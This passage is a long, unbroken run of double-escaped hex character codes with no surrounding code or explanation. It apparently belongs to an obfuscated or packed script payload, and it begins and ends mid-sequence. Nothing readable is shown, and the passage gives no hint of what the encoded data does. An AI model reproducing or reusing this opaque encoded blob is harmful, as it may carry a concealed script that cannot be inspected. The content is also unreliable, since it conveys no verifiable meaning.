x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c